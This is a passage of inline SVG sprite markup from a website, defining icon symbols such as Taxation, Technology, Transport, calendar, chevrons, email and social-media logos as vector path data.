3.375-3.417V22.25c-.002-1.886-1.512-3.415-3.375-3.417zM7.25 43.89V14.278H50v29.61H7.25zm49.5 5.694c0 .63-.504 1.14-1.125 1.14h-42.75c-.621 0-1.125-.51-1.125-1.14v-3.416H50c1.243 0 2.25-1.02 2.25-2.278V21.11h3.375c.621 0 1.125.51 1.125 1.139v27.333zM28.625 23.39H25.25v4.555H32c1.243 0 2.25 1.02 2.25 2.278v4.556c0 1.258-1.007 2.278-2.25 2.278h-2.25v1.138c0 .63-.504 1.14-1.125 1.14s-1.125-.51-1.125-1.14v-1.138h-3.375c-.621 0-1.125-.51-1.125-1.14 0-.628.504-1.138 1.125-1.138H32v-4.556h-6.75c-1.243 0-2.25-1.02-2.25-2.278V23.39c0-1.258 1.007-2.278 2.25-2.278h2.25v-1.139c0-.629.504-1.139 1.125-1.139s1.125.51 1.125 1.14v1.138h3.375c.621 0 1.125.51 1.125 1.139s-.504 1.139-1.125 1.139h-4.5z" /></g></symbol><symbol viewBox="0 0 64 64" id="Taxation"><g fill="none"><path fill="#FFF" d="M51.36 46.4h-2.88V8.96a.96.96 0 0 0-1.492-.799l-5.228 3.485-5.227-3.484a.958.958 0 0 0-1.065 0l-5.228 3.484-5.227-3.484a.958.958 0 0 0-1.065 0l-5.228 3.484-5.227-3.484A.96.96 0 0 0 12 8.96V51.2a4.8 4.8 0 0 0 3.84 4.704V56h32.64a3.84 3.84 0 0 0 3.84-3.84v-4.8a.96.96 0 0 0-.96-.96z" /><path fill="currentColor" d="M44.64 12.034l1.92-1.28V46.4H20.64a.96.96 0 0 0-.96.96v3.84a2.878 2.878 0 0 1-5.692.61c.287.1.588.152.892.156a2.883 2.883 0 0 0 2.88-2.88v-3.84c0-.53.43-.96.96-.96h25.92V12.034zM21.49 52.16H50.4c0 1.06-.86 1.92-1.92 1.92H20.618a4.834 4.834 0 0 0 .871-1.92z" opacity=".2" /><path fill="currentColor" d="M51.36 46.4c.53 0 .96.43.96.96v4.8A3.84 3.84 0 0 1 48.48 56H15.84v-.096A4.8 4.8 0 0 1 12 51.2V8.96a.96.96 0 0 1 1.493-.798l5.227 3.484 5.228-3.484a.958.958 0 0 1 1.065 0l5.227 3.484 5.228-3.484a.958.958 0 0 1 1.065 0l5.227 3.484 5.228-3.485a.96.96 0 0 1 1.492.799V46.4h2.88zm-37.44 4.8a2.88 2.88 0 1 0 5.76 0v-3.84c0-.53.43-.96.96-.96h25.92V10.754l-4.267 2.845a.958.958 0 0 1-1.065 0L36 10.114 30.773 13.6a.958.958 0 0 1-1.065 0l-5.228-3.485-5.227 3.485a.958.958 0 0 1-1.065 0l-4.268-2.845V51.2zm36.48.96v-3.84H21.6v2.88a4.756 4.756 0 0 1-.982 2.88H48.48a1.922 1.922 0 0 0 1.92-1.92zm-24-21.12a2.883 2.883 0 0 1-2.88-2.88v-1.92a2.883 2.883 0 0 1 2.88-2.88h2.88v-.96a.96.96 0 1 1 1.92 0v.96H36a.96.96 0 1 1 0 1.92h-9.6c-.53 0-.96.43-.96.96v1.92c0 .53.43.96.96.96h7.68A2.883 2.883 0 0 1 36.96 32v1.92a2.883 2.883 0 0 1-2.88 2.88H31.2v.96a.96.96 0 1 1-1.92 0v-.96h-4.8a.96.96 0 1 1 0-1.92h9.6c.53 0 .96-.43.96-.96V32c0-.53-.43-.96-.96-.96H26.4z" /></g></symbol><symbol viewBox="0 0 64 64" id="Technology"><g fill="none"><path fill="#FFF" d="M52.16 24.36a3.793 3.793 0 0 0-1.757.444l-15.557-11.63c.01-.112.034-.219.034-.334a3.84 3.84 0 0 0-7.68 0c.006.16.022.319.048.476L13.664 24.84a3.8 3.8 0 0 0-1.824-.48 3.837 3.837 0 0 0-.706 7.609l6.52 18.628.01.013a3.825 3.825 0 0 0 7.449 1.688l13.693.76a4.795 4.795 0 1 0 8.15-4.202l5.91-16.887a3.837 3.837 0 0 0-.706-7.609z" /><path fill="currentColor" d="M49.92 25.32l-.4 3.68-3.12 1.12-11.923-10.433a7.56 7.56 0 0 1-3.437.833 7.649 7.649 0 0 1-6.571-3.76l3.852-3.04s1.12 2 2.48 1.92a3.922 3.922 0 0 0 1.653-.5l1.306-1.42c.32-1.04 3.84 2.56 3.84 2.56l.38-.197c-.078.165-.177.317-.266.475L49.92 25.32zm1.68 5.44L47.12 45.093l.005.003-1.006 3.264s-.2.56-1.96-.24-4.56 1.84-4.56 3.52h-4.68c-.007-.135-.04-.263-.04-.4a7.655 7.655 0 0 1 7.018-7.613L46.4 30.12l2.545-.56 2.655 1.2z" opacity=".2" /><path fill="currentColor" d="M52.16 24.36a3.793 3.793 0 0 0-1.757.444l-15.557-11.63c.01-.112.034-.219.034-.334a3.84 3.84 0 0 0-7.68 0c.006.16.022.319.048.476L13.664 24.84a3.8 3.8 0 0 0-1.824-.48 3.837 3.837 0 0 0-.706 7.609l6.52 18.628.01.013a3.825 3.825 0 0 0 7.449 1.688l13.693.76a4.795 4.795 0 1 0 8.15-4.202l5.91-16.887a3.837 3.837 0 0 0-.706-7.609zM31.04 10.92a1.92 1.92 0 1 1 0 3.84 1.92 1.92 0 0 1 0-3.84zm-3.025 4.26a3.81 3.81 0 0 0 6.148-.12l14.781 11.05a3.817 3.817 0 0 0-.624 2.09c0 .13.026.251.038.378l-10.37 3.82a4.765 4.765 0 0 0-8.266.24l-14.058-4.277c.002-.055.016-.107.016-.161a3.807 3.807 0 0 0-.6-2.045L28.015 15.18zM36.8 34.92a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0zM9.92 28.2a1.92 1.92 0 1 1 3.84 0 1.92 1.92 0 0 1-3.84 0zm11.52 24.96a1.92 1.92 0 1 1 0-3.84 1.92 1.92 0 0 1 0 3.84zm22.08 1.92a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76zm1.787-7.328a4.776 4.776 0 0 0-6.46 3.387l-13.671-.76a3.814 3.814 0 0 0-6.265-2.007l-5.799-16.564a3.831 3.831 0 0 0 1.993-1.61l14.06 4.279c-.014.148-.045.291-.045.443a4.8 4.8 0 1 0 9.6 0c-.006-.24-.03-.48-.072-.718l10.36-3.817a3.839 3.839 0 0 0 1.88 1.423l-5.58 15.944zM52.16 30.12a1.92 1.92 0 1 1 0-3.84 1.92 1.92 0 0 1 0 3.84z" /></g></symbol><symbol viewBox="0 0 64 64" id="Transport"><g fill="none"><path fill="#FFF" d="M54.874 32.389L36.8 24.227V12.8a4.8 4.8 0 1 0-9.6 0v11.427L9.126 32.39a1.92 1.92 0 0 0-1.027 2.355l.888 2.664a1.916 1.916 0 0 0 2.012 1.303l4.681-.493v1.462a.96.96 0 1 0 1.92 0v-1.665l1.92-.203v1.868a.96.96 0 1 0 1.92 0v-1.92a.904.904 0 0 0-.03-.147l5.79-.61V48.32l-2.779 1.39a1.92 1.92 0 0 0-1.061 1.716v2.654c0 1.06.86 1.92 1.92 1.92h13.44c1.06 0 1.92-.86 1.92-1.92v-2.654a1.92 1.92 0 0 0-1.061-1.717L36.8 48.32V37.003l5.79.61a.904.904 0 0 0-.03.147v1.92a.96.96 0 1 0 1.92 0v-1.868l1.92.203v1.665a.96.96 0 1 0 1.92 0v-1.462l4.68.493c.894.091 1.73-.45 2.013-1.303l.888-2.664a1.92 1.92 0 0 0-1.027-2.355z" /><path fill="currentColor" d="M31.04 10.097V54.08h-5.76v-2.653l2.779-1.39a1.92 1.92 0 0 0 1.061-1.717V12.8a2.875 2.875 0 0 1 1.92-2.703zm5.76 16.237l1.92.866 1.92 9.6-3.84-1.728v-8.738zm-9.6 0v8.738L23.36 36.8l1.92-9.6 1.92-.866z" opacity=".2" /><path fill="currentColor" d="M54.874 32.389L36.8 24.227V12.8a4.8 4.8 0 1 0-9.6 0v11.427L9.126 32.39a1.92 1.92 0 0 0-1.027 2.355l.888 2.664a1.916 1.916 0 0 0 2.012 1.303l4.681-.493v1.462a.96.96 0 1 0 1.92 0v-1.665l1.92-.203v1.868a.96.96 0 1 0 1.92 0v-1.92a.904.904 0 0 0-.03-.147l5.79-.61V48.32l-2.779 1.39a1.92 1.92 0 0 0-1.061 1.716v2.654c0 1.06.86 1.92 1.92 1.92h13.44c1.06 0 1.92-.86 1.92-1.92v-2.654a1.92 1.92 0 0 0-1.061-1.717L36.8 48.32V37.003l5.79.61a.904.904 0 0 0-.03.147v1.92a.96.96 0 1 0 1.92 0v-1.868l1.92.203v1.665a.96.96 0 1 0 1.92 0v-1.462l4.68.493c.894.091 1.73-.45 2.013-1.303l.888-2.664a1.92 1.92 0 0 0-1.027-2.355zM10.808 36.8l-.892-2.662L27.2 26.334v8.738L10.808 36.8zm25.133 13.236l2.779 1.39v2.654H25.28v-2.653l2.779-1.39a1.92 1.92 0 0 0 1.061-1.717V12.8a2.88 2.88 0 0 1 5.76 0v35.52c0 .727.41 1.392 1.061 1.717zm17.261-13.235L36.8 35.072v-8.738l17.28 7.803-.878 2.664z" /></g></symbol><symbol viewBox="0 0 64 64" id="Workplace"><g fill="none"><path fill="#FFF" d="M52.87 28.88h-6.553l-1.392-4.16h6.901a2.083 2.083 0 0 0 2.087-2.08V8.08c0-1.149-.934-2.08-2.087-2.08H28.87a2.083 2.083 0 0 0-2.087 2.08v14.56c0 1.149.934 2.08 2.087 2.08h6.9l-1.39 4.16H22.608v-6.24c0-1.149-.935-2.08-2.087-2.08H14.26a2.083 2.083 0 0 0-2.087 2.08v6.24H11.13A3.125 3.125 0 0 0 8 32v24.96c0 .574.467 1.04 1.043 1.04.577 0 1.044-.466 1.044-1.04v-3.12h14.609a2.083 2.083 0 0 0 2.087-2.08V37.2h27.13v19.76c0 .574.467 1.04 1.044 1.04.576 0 1.043-.466 1.043-1.04V32a3.125 3.125 0 0 0-3.13-3.12z" /><path fill="currentColor" d="M45.565 8.08h6.261v10.4h-6.26V8.08zm-27.13 37.44h6.26v6.24h-6.26v-6.24zm0-8.32h6.26v6.24h-6.26V37.2zm34.435-6.24c.576 0 1.043.466 1.043 1.04v3.12h-6.26V32c0-.574-.468-1.04-1.044-1.04h6.26zm-38.61-8.32h6.262v6.24H14.26v-6.24zm31.305-2.08h6.261v2.08h-6.26v-2.08z" opacity=".2" /><path fill="currentColor" d="M52.87 28.88h-6.553l-1.392-4.16h6.901a2.083 2.083 0 0 0 2.087-2.08V8.08c0-1.149-.934-2.08-2.087-2.08H28.87a2.083 2.083 0 0 0-2.087 2.08v14.56c0 1.149.934 2.08 2.087 2.08h6.9l-1.39 4.16H22.608v-6.24c0-1.149-.935-2.08-2.087-2.08H14.26a2.083 2.083 0 0 0-2.087 2.08v6.24H11.13A3.125 3.125 0 0 0 8 32v24.96c0 .574.467 1.04 1.043 1.04.577 0 1.044-.466 1.044-1.04v-3.12h14.609a2.083 2.083 0 0 0 2.087-2.08V37.2h27.13v19.76c0 .574.467 1.04 1.044 1.04.576 0 1.043-.466 1.043-1.04V32a3.125 3.125 0 0 0-3.13-3.12zm-24-20.8h22.956v10.4H28.87V8.08zm0 12.48h22.956v2.08H28.87v-2.08zm9.099 4.16h4.758l1.391 4.16h-7.54l1.39-4.16zM14.26 22.64h6.26v6.24h-6.26v-6.24zm10.435 29.12H10.087v-6.24h14.609v6.24zm0-8.32H10.087V37.2h14.609v6.24zm-14.609-8.32V32c0-.574.467-1.04 1.043-1.04h41.74c.576 0 1.043.466 1.043 1.04v3.12H10.087zm6.26-10.4h2.088v2.08h-2.087v-2.08z" /></g></symbol><symbol viewBox="0 0 24 24" id="alert"><path fill="currentColor" fill-rule="evenodd" d="M14 20.5H9v-3.75h5v3.75zm0-6.25H9V3h5v11.25z" /></symbol><symbol viewBox="0 0 24 24" id="alert-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.346 19.79L12.662 3.409C12.526 3.173 12.272 3 12 3a.78.78 0 0 0-.661.408L1.656 19.79c-.132.234-.225.609-.09.839a.76.76 0 0 0 .657.37h19.551a.76.76 0 0 0 .657-.37c.14-.23.047-.61-.085-.84zm-8.845-1.04h-3V16.5h3v2.25zm0-3.75h-3V8.25h3V15z" /></symbol><symbol viewBox="0 0 51 49" fill="none" id="apple"><path d="M22.03 31.3c1.097 0 1.614-.264 1.994-.454.232-.117.354-.178.626-.195.272.017.394.078.626.195.38.192.897.454 1.994.454 5.877 0 10.13-8.272 10.127-13.85 0-5.107-2.226-8.755-5.685-9.693C33.192 6.103 34 3.96 34 1.55a.85.85 0 0 0-.85-.85c-3.104 0-6.276 1.601-8.012 4.442-.29-1.627-.763-2.92-1.47-4.044a.85.85 0 0 0-1.437.906c1.008 1.6 1.472 3.674 1.552 6.978-.274-.114-.566-.26-.879-.42-.93-.474-2.09-1.062-3.514-1.062-4.48 0-7.49 3.998-7.49 9.95 0 5.578 4.253 13.85 10.13 13.85zM32.252 2.451c-.214 2.084-1.202 3.857-2.81 5.095-1.207.11-2.223.598-3.05 1.016-.28.143-.542.273-.792.38.5-3.875 3.524-6.13 6.652-6.491zM19.392 9.2c1.015 0 1.895.447 2.745.879.794.403 1.617.82 2.511.821h.004c.896 0 1.718-.417 2.514-.821.85-.432 1.729-.879 2.745-.879 3.463 0 5.79 3.315 5.79 8.25 0 5.355-3.969 12.15-8.43 12.15-.692 0-.928-.119-1.227-.27-.313-.158-.7-.354-1.379-.38-.047 0-.095.002-.14.007-.608.041-.971.225-1.266.373-.299.151-.537.27-1.227.27-4.46 0-8.43-6.795-8.43-12.15 0-4.935 2.327-8.25 5.79-8.25zm31.03 25.444a.818.818 0 0 0 .369-.255c.022-.026.036-.051.054-.08a.831.831 0 0 0 .153-.456v-.001a.85.85 0 0 0-.85-.85H5.136C2.303 32.998 0 35.414 0 38.382v4.534c0 2.97 2.304 5.384 5.136 5.384H50.15c.47 0 .85-.38.85-.85a.823.823 0 0 0-.155-.46c-.017-.028-.03-.052-.05-.076a.823.823 0 0 0-.376-.258c-.012-.003-.017-.017-.03-.02-.467-.631-1.089-3.693-1.089-5.986 0-2.293.624-5.355 1.09-5.984.013-.003.02-.019.032-.022zM5.95 39.8h41.687c-.03.503-.037.835-.037.85 0 .015.007.347.037.85H5.95a.85.85 0 0 0 0 1.7h41.835c.131 1.12.356 2.4.735 3.4H5.136c-1.894 0-3.436-1.652-3.436-3.684v-4.534c0-2.031 1.542-3.684 3.436-3.684H48.52c-.379 1.002-.603 2.282-.734 3.402H5.95a.85.85 0 0 0 0 1.7z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="arrow-down"><path fill="currentColor" fill-rule="evenodd" d="M13.002 3.984v12.174l5.611-5.611L20.015 12 12 20.015 3.984 12l1.403-1.403 5.611 5.561V3.984z" /></symbol><symbol viewBox="0 0 16 16" id="arrow-left"><path d="M15.04 10.4H5.76v2.239a.32.32 0 0 1-.525.246L.23 8.97a.64.64 0 0 1 0-.983l5.005-3.914a.32.32 0 0 1 .525.246v2.24h9.28c.53 0 .96.43.96.96v1.92c0 .53-.43.96-.96.96z" /></symbol><symbol viewBox="0 0 16 16" id="arrow-right"><path d="M.96 10.4h9.28v2.239a.32.32 0 0 0 .525.246L15.77 8.97a.64.64 0 0 0 0-.983l-5.005-3.914a.32.32 0 0 0-.525.246v2.24H.96a.96.96 0 0 0-.96.96v1.92c0 .53.43.96.96.96z" /></symbol><symbol viewBox="0 0 24 24" id="arrow-up"><path fill="currentColor" fill-rule="evenodd" d="M13.002 20.015V7.842l5.611 5.611L20.015 12 12 3.984 3.984 12l1.403 1.402 5.611-5.56v12.173z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="arrow-up-2"><circle cx="20" cy="20" r="20" transform="rotate(-90 20 20)" fill="#313C44" filter="url(#bpa)" /><path d="M22.4 27.04v-9.28h2.239a.32.32 0 0 0 .246-.525L20.97 12.23a.64.64 0 0 0-.983 0l-3.914 5.005a.32.32 0 0 0 .246.525h2.24v9.28c0 .53.43.96.96.96h1.92c.53 0 .96-.43.96-.96z" fill="#F7981C" /><defs><filter id="bpa" x="-4" y="-4" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix" /><feGaussianBlur in="BackgroundImage" stdDeviation="2" /><feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur" /><feBlend in="SourceGraphic" in2="effect1_backgroundBlur" result="shape" /></filter></defs></symbol><symbol viewBox="0 0 24 24" id="calendar"><path fill="currentColor" fill-rule="evenodd" d="M17.25 12.75h-4.5v4.5h4.5v-4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3h-2.25zm3.375 16.125H4.875V9.187h14.25v9.938z" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="calendar-2"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 13.25h2.5v-2.5H7v2.5zM7 17h2.5v-2.5H7V17zm3.75-3.75h2.5v-2.5h-2.5v2.5zm0 3.75h2.5v-2.5h-2.5V17zm3.75-3.75H17v-2.5h-2.5v2.5zm0 3.75H17v-2.5h-2.5V17zm5-7.5c0-.69-.56-1.25-1.25-1.25H5.75c-.69 0-1.25.56-1.25 1.25v8.75c0 .69.56 1.25 1.25 1.25h12.5c.69 0 1.25-.56 1.25-1.25V9.5zm0 12.5h-15A2.5 2.5 0 0 1 2 19.5v-15A2.5 2.5 0 0 1 4.5 2H7v1.25a1.25 1.25 0 0 0 2.5 0V2h5v1.25a1.25 1.25 0 0 0 2.5 0V2h2.5A2.5 2.5 0 0 1 22 4.5v15a2.5 2.5 0 0 1-2.5 2.5z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="chevron-down"><path fill="currentColor" fill-rule="evenodd" d="M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z" /></symbol><symbol viewBox="0 0 16 16" id="chevron-left"><path fill="currentColor" fill-rule="evenodd" d="M5.907 8.005l5.952 5.952c.48.48.465 1.226-.004 1.695a1.211 1.211 0 0 1-1.696.004L3.354 8.85A1.186 1.186 0 0 1 3 8c.008-.3.121-.609.354-.842L10.16.354a1.187 1.187 0 0 1 1.696.004c.455.456.47 1.229.004 1.696L5.907 8.005z" /></symbol><symbol viewBox="0 0 16 16" id="chevron-right"><path fill="currentColor" fill-rule="evenodd" d="M9.306 8.005l-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.211 1.211 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.211 1.211 0 0 0-.004 1.696l5.952 5.951z" /></symbol><symbol viewBox="0 0 24 24" id="chevron-up"><path fill="currentColor" fill-rule="evenodd" d="M17.981 16.5l1.519-1.514L12 7.5l-7.5 7.486L6.019 16.5 12 10.533z" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="clock"><path d="M12 22a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137A9.738 9.738 0 0 1 12 22zm0-2c2.217 0 4.104-.78 5.663-2.337C19.22 16.104 20 14.217 20 12s-.78-4.104-2.337-5.662C16.104 4.779 14.217 4 12 4s-4.104.78-5.662 2.338C4.779 7.896 4 9.783 4 12s.78 4.104 2.338 5.663C7.896 19.22 9.783 20 12 20z" fill="currentColor" /><path d="M16.7 15.3l-1.4 1.4-4.3-4.3V7h2v4.6l3.7 3.7z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="cross"><path d="M8 7.385L11.385 4l.615.615L8.615 8 12 11.385l-.615.615L8 8.615 4.615 12 4 11.385 7.385 8 4 4.615 4.615 4 8 7.385z" /></symbol><symbol viewBox="0 0 32 32" fill="none" id="cross-circle"><circle cx="16" cy="16" r="15" transform="rotate(-90 16 16)" /><path fill-rule="evenodd" clip-rule="evenodd" d="M15.138 16L10.4 11.262l.861-.862L16 15.139l4.738-4.739.862.862L16.86 16l4.739 4.738-.862.862L16 16.862 11.26 21.6l-.861-.862L15.138 16z" fill="#313C44" /><path d="M10.4 11.262l-.354-.354-.353.354.353.353.354-.353zM15.138 16l.354.354.353-.354-.353-.354-.354.354zm-3.877-5.6l.354-.354-.354-.353-.353.354.353.353zM16 15.139l-.354.353.354.354.354-.354-.354-.354zm4.738-4.739l.354-.354-.354-.353-.353.354.353.353zm.862.862l.353.353.354-.353-.354-.354-.353.354zM16.86 16l-.353-.354-.354.354.354.354.354-.354zm4.739 4.738l.353.354.354-.354-.354-.353-.353.353zm-.862.862l-.353.354.353.353.354-.353-.354-.354zM16 16.862l.354-.354-.354-.354-.354.354.354.354zM11.26 21.6l-.353.354.354.353.353-.353-.354-.354zm-.861-.862l-.354-.353-.353.353.353.354.354-.354zm-.354-9.123l4.739 4.739.707-.707-4.739-4.739-.707.707zm.862-1.569l-.862.862.708.707.861-.861-.707-.707zm5.446 4.739l-4.739-4.739-.707.708 4.738 4.738.707-.707zm4.03-4.739l-4.738 4.739.707.707 4.739-4.738-.707-.707zm1.57.862l-.862-.861-.707.707.861.861.707-.707zm-4.739 5.446l4.738-4.739-.707-.707-4.738 4.739.707.707zm4.738 4.03l-4.738-4.738-.707.708 4.738 4.738.707-.707zm-.861 1.57l.861-.862-.707-.707-.861.861.707.708zm-5.446-4.739l4.739 4.739.707-.707-4.738-4.739-.708.707zm-4.031 4.739l4.739-4.739-.708-.707-4.738 4.739.707.707zm-1.569-.862l.862.862.707-.707-.861-.862-.708.707zm4.739-5.445l-4.739 4.738.708.707 4.738-4.738-.707-.707z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="cross-error"><path fill="currentColor" fill-rule="evenodd" d="M10.308 11.705L8.002 9.401l-2.31 2.308a.99.99 0 1 1-1.401-1.4l2.31-2.31-2.31-2.308a.99.99 0 1 1 1.401-1.4l2.31 2.308 2.306-2.304a.99.99 0 1 1 1.401 1.4L9.404 8l2.305 2.305a.99.99 0 0 1 0 1.4.992.992 0 0 1-1.401 0z" /></symbol><symbol viewBox="0 0 512 512" id="document"><path d="M288 48H136c-22.092 0-40 17.908-40 40v336c0 22.092 17.908 40 40 40h240c22.092 0 40-17.908 40-40V176L288 48zm-16 144V80l112 112H272z" /></symbol><symbol viewBox="0 0 24 24" id="download"><path fill="currentColor" fill-rule="evenodd" d="M19 9h-4V3H9v6H5l7 7 7-7zM5 18v2h14v-2H5z" /></symbol><symbol viewBox="0 0 16 16" id="email"><path d="M15.04 2c.53 0 .96.43.96.96v.855l-7.51 4.45a.96.96 0 0 1-.98 0L0 3.816V2.96C0 2.43.43 2 .96 2h14.08zM8 9.04c.287 0 .569-.078.816-.224L16 4.558V13.2c0 .53-.43.96-.96.96H.96A.96.96 0 0 1 0 13.2V4.558l7.184 4.258c.247.146.529.224.816.224z" /></symbol><symbol viewBox="0 0 16 16" id="facebook"><path fill-rule="evenodd" d="M8.964 16V8h2.209l.293-2.758H8.964l.004-1.38c0-.72.068-1.105 1.101-1.105h1.38V0H9.242C6.588 0 5.654 1.338 5.654 3.587v1.655H4V8h1.654V16h3.31z" /></symbol><symbol viewBox="0 0 16 16" id="filter"><title>Icon/UI/Calendar</title><path d="M4.667 10.667a2.67 2.67 0 0 1 2.666 2.666A2.67 2.67 0 0 1 4.667 16a2.664 2.664 0 0 1-2.572-2H.667a.667.667 0 0 1 0-1.333h1.428a2.664 2.664 0 0 1 2.572-2zm10.666 2a.667.667 0 0 1 0 1.333H8.667v-1.333zM10 5.333A2.67 2.67 0 0 1 12.667 8 2.67 2.67 0 0 1 10 10.667a2.664 2.664 0 0 1-2.572-2H.667a.667.667 0 0 1 0-1.334h6.761a2.664 2.664 0 0 1 2.572-2zm5.333 2a.667.667 0 0 1 0 1.334H14V7.333zM4.667 0a2.67 2.67 0 0 1 2.666 2.667 2.67 2.67 0 0 1-2.666 2.666 2.664 2.664 0 0 1-2.572-2H.667A.667.667 0 0 1 .667 2h1.428a2.664 2.664 0 0 1 2.572-2zm10.666 2a.667.667 0 0 1 0 1.333H8.667V2z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="google"><path fill="currentColor" fill-rule="evenodd" d="M11.871 10.714V13.8h5.272c-.257 1.286-1.543 3.857-5.143 3.857-3.086 0-5.529-2.571-5.529-5.657S9.043 6.343 12 6.343c1.8 0 2.957.771 3.6 1.414l2.443-2.314C16.5 3.9 14.443 3 12 3c-5.014 0-9 3.986-9 9 0 5.014 3.986 9 9 9 5.143 0 8.614-3.6 8.614-8.743 0-.643 0-1.028-.128-1.543H11.87z" /></symbol><symbol viewBox="0 0 50 46" fill="none" id="health"><path d="M14.167 4.197c-5.974 0-10.834 4.86-10.834 10.833a.834.834 0 0 0 1.667 0c0-5.055 4.112-9.167 9.167-9.167a.834.834 0 0 0 0-1.666zM35.507.862c-3.995 0-7.774 1.58-10.507 4.366C22.267 2.442 18.488.862 14.493.862 6.502.862 0 7.152 0 14.883c0 3.497 1.46 6.917 4.223 9.894 4.802 5.171 20.044 19.978 20.197 20.126a.832.832 0 0 0 1.16 0c.155-.15 15.395-14.955 20.197-20.126C48.54 21.8 50 18.38 50 14.883 50 7.152 43.498.862 35.507.862zm9.048 22.781c-4.24 4.565-16.712 16.732-19.555 19.5-2.843-2.768-15.315-14.935-19.555-19.5-1.723-1.856-3.778-4.883-3.778-8.758C1.667 8.073 7.42 2.53 14.493 2.53c3.827 0 7.427 1.632 9.875 4.475.319.368.947.368 1.264 0C28.08 4.162 31.68 2.53 35.507 2.53c7.073 0 12.826 5.543 12.826 12.355 0 3.875-2.055 6.902-3.778 8.758z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="help"><path fill="currentColor" fill-rule="evenodd" d="M16.177 3.614c-1.29-.98-2.743-1.317-4.585-1.317-1.397 0-2.592.286-3.539.923C6.656 4.172 6 5.77 6 8.297h3.6c0-.675-.066-1.402.328-2.025.394-.624.942-1.102 1.884-1.102.957 0 1.449.277 1.913.849.394.487.544 1.068.544 1.687 0 .535-.272 1.027-.596 1.472a3.115 3.115 0 0 1-.707.722s-1.946 1.158-2.63 2.255c-.511.815-.694 1.837-.736 3.06-.005.09.028.272.337.272h2.897c.272 0 .329-.206.333-.29.019-.445.075-1.13.155-1.388.155-.487.455-.914.923-1.28l.97-.67c.877-.684 1.576-1.242 1.885-1.682.53-.722.9-1.613.9-2.668 0-1.72-.633-2.99-1.823-3.895zm-4.833 13.74c-1.214-.038-2.217.805-2.26 2.123-.037 1.321.914 2.189 2.133 2.226 1.266.038 2.245-.778 2.283-2.095.037-1.317-.89-2.217-2.156-2.255z" /></symbol><symbol viewBox="0 0 24 24" id="help-circled"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5C6.202 1.5 1.5 6.202 1.5 12S6.202 22.5 12 22.5 22.5 17.798 22.5 12 17.798 1.5 12 1.5zm.947 15.314c-.024.834-.642 1.35-1.444 1.327-.769-.024-1.373-.572-1.35-1.411.024-.835.661-1.364 1.43-1.34.806.022 1.392.59 1.364 1.424zm2.283-5.967c-.197.276-.638.633-1.19 1.064l-.615.422c-.3.23-.488.501-.586.81-.052.165-.089.591-.098.877-.005.057-.038.183-.211.183h-1.833c-.192 0-.216-.112-.211-.169.028-.778.14-1.42.464-1.936.436-.693 1.664-1.425 1.664-1.425.188-.14.333-.29.445-.454.207-.282.375-.596.375-.933 0-.39-.093-.76-.342-1.069-.29-.36-.604-.534-1.21-.534-.595 0-.941.3-1.19.694-.248.393-.206.857-.206 1.28H8.203c0-1.595.417-2.612 1.299-3.212.595-.408 1.354-.586 2.24-.586 1.163 0 2.086.216 2.902.835.754.572 1.153 1.378 1.153 2.465 0 .67-.235 1.233-.567 1.688z" /></symbol><symbol viewBox="0 0 24 24" id="information"><g fill="currentColor" fill-rule="evenodd" transform="translate(9 2.25)"><path d="M4.5 18.75v-12H0v.75h1.5v11.25H0v.75h6v-.75zM2.99 4.523a2.26 2.26 0 0 0 0-4.518 2.26 2.26 0 0 0 0 4.518z" /></g></symbol><symbol viewBox="0 0 24 24" id="information-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.5 11.86C22.422 6.062 17.66 1.426 11.86 1.5 6.062 1.577 1.426 6.344 1.5 12.143 1.58 17.94 6.344 22.576 12.143 22.5c5.798-.08 10.439-4.842 10.359-10.64zM12 5.246c.83 0 1.5.67 1.5 1.5s-.67 1.5-1.5 1.5c-.829 0-1.5-.67-1.5-1.5s.671-1.5 1.5-1.5zm2.063 13.27H9.938v-.515h1.032v-7.5H9.938v-.563h3.094v8.063h1.031v.516z" /></symbol><symbol viewBox="0 0 24 24" id="instagram"><path fill="currentColor" fill-rule="evenodd" d="M20.953 5.22A2.22 2.22 0 0 0 18.733 3H5.22A2.22 2.22 0 0 0 3 5.22v13.512a2.22 2.22 0 0 0 2.22 2.221h13.512a2.22 2.22 0 0 0 2.221-2.22V5.22zM12 8.206a3.74 3.74 0 1 1 0 7.48 3.74 3.74 0 0 